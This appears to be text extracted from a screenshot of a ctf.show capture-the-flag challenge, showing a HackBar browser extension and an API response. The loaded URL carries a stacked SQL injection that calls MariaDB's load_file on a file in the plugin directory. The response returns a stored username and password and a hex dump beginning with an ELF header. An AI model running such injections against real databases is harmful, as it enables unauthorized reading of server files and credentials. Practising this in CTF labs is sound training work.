 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"1","username":"ctfshow","pass":"ctfshow"},
{"load_file('\/usr\/lib\/mariadb\/plugin\/a.txt')":"7F454C4602010100000000000000000003003E0001000000D00C0000000000004000000000000000E8180000000000000000000040003800050040001A0
Elements Console Sources Network Performance Memory Application Lighthouse EditThisCookie HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://bde02de2-e0cc-4683-8d6e-25d96914212c.challenge.ctf.show:8080/api/?id=1';select load_file('/usr/lib/mariadb/plugin/a.txt') %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All